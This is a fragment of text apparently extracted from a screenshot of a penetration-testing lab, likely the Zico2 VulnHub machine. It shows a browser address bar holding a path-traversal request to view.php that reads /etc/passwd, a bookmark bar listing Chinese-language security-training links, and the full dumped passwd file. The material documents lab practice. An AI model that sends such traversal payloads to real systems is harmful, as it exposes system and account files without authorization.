 192.168.59.21/view.php?page=../../../../etc/passwd
1
off
10
JS
提权 漏洞查询 OSCP POC框架 信息收集 git 内网 java HTB python SRC 考试 re blog vpn sigma 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:
/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash